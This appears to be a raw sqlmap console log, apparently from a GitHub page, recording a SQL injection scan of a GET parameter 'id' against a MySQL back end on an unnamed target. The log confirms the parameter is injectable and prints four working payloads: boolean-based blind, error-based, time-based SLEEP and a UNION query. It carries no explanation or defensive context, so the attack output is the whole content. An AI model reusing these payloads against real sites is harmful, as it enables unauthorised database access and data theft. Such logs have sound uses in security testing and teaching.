 [12:19:02] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right nu
mber of query columns. Automatically extending the range for current UNION query injection technique test
[12:19:02] [INFO] target URL appears to have 2 columns in query
[12:19:02] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[12:19:02] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you
 experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 152 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=11' OR NOT 6711=6711#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=11' OR (SELECT 8557 FROM(SELECT COUNT(*),CONCAT(0x717a787a71,(SELECT (ELT(8557=8557,1))),0x717a71717
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VeCM&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=11' AND (SELECT 8732 FROM (SELECT(SLEEP(5)))OyCk)-- mdDc&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=11' UNION ALL SELECT NULL,CONCAT(0x717a787a71,0x4d52534e5276706f426e527276777847524a74744d726e514f62
797041497261686251584e596859,0x717a717171)#&Submit=Submit
---
[12:22:36] [INFO] the back-end DBMS is MySQL